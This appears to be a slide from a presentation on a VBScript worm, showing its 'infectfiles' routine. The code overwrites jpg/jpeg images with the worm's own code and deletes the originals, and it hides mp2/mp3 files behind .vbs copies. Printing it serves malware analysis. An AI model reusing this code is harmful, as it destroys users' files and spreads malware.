Script structure (7): Source (5)
Add file ending to jpeg and jpg filer, “hide" mp2 and mp3 files.
Source: infectfiles
elseif(ext="jpg") or (ext="jpeg") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close set cop=fso.GetFile(f1.path) cop.copy(f1.path&".vbs") fso.DeleteFile(f1.path) elseif(ext="mp3") or (ext="mp2") then set mp3=fso.CreateTextFile(f1.path&".vbs") mp3.write vbscopy mp3.close set att=fso.GetFile(f1.path) att.attributes=att.attributes+2 end if